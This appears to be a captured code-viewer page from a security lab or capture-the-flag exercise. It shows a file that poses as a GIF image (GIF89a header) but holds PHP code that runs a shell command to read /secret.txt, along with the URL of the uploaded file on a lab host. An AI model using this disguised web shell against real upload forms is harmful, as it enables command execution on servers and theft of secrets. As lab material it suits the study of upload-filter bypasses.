 Code Blame 5 lines (5 loc) · 85 Bytes
1 GIF89a;
2 <?php
3 $output = shell_exec('cat /secret.txt');
4 echo "<pre>$output</pre>";
5 ?>
upload.koinbase-26b2120a7505ad.cyberjutsu-lab.tech/upload//1cb6d089c997dba9.php